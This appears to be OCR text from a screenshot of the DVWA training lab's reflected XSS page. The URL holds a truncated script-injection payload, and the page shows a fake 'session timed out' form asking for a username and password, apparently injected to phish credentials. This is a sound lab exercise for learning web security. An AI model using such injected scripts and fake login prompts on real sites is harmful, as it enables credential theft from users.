 Damn Vulnerable Web App (
http://10.0.2.5/dvwa/vulnerabiliti
10.0.2.5/dvwa/vulnerabilities/xss_r/?name=<script+src%3D"ht
搜索
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name
13241lajdfljasd
Hello
More info
http://ha.ckers.org/x
http://en.wikipedia.
http://www.cgisecu
Your session has timed out!
For your security, your session has been timed out. To continue browsing
this site, please re-enter your username and password below.
Username:
Password:
Ok